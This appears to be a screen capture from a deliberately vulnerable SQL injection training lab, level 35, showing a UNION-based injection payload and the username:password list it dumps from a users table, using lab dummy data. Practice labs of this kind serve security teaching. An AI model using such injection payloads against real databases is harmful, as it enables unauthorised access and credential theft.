 Welcome Dhakkan
Your Login name:2
Your Password:Dumb:Dumb,Angelina:I-
kill-you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:dum
SQLI DUMB SERIES-35
Hint: The Query String you input is escaped as : -1 union select 1,2,group_concat(username,0x3a,password) from users --